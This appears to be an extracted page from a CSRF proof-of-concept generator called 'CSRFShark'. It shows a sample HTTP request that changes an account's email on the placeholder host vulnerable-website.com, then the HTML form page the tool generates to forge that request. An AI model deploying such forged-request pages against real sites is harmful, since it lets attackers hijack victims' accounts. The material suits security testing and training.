 CSRFShark
by f0rb1dd3n0x193
Request
Protocol HTTPS
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeQkAPzeQ5gHgTvlyxHfsAfE
email=wiener@normal-user.com
Result
Technique Form
<!DOCTYPE html>
<html lang="en">
<body>
<h1>Form CSRF PoC</h1>
<form method="POST" action="https://vulnerable-website.com/email/chan
ge">
<input type="hidden" name="email" value="wiener@normal-user.com">
<input type="submit" value="Submit Request">
</form>
</body>
</html>